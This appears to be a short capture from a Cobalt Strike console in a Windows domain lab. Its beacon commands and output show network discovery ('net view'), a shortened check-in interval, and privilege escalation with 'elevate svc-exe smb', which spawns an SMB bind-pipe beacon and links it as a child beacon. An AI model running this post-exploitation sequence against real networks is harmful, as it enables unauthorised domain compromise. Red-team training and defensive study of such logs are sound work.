 address name
192.168.31.134 WIN7
192.168.138.136 WIN7
192.168.138.138 DC
事件日志 X 监听器 X Beacon 192.168.138.136@4004 X
beacon> net view
[*] Tasked beacon to run net view
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 105073 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DC 192.168.138.138 500 6.1 PDC
WIN7 192.168.31.134 500 6.1
beacon> elevate svc-exe smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_0a) via Service Control Manager
[+] host called home, sent: 291410 bytes
[+] received output:
Started service ad05e86 on .
[+] established link to child beacon: 192.168.138.136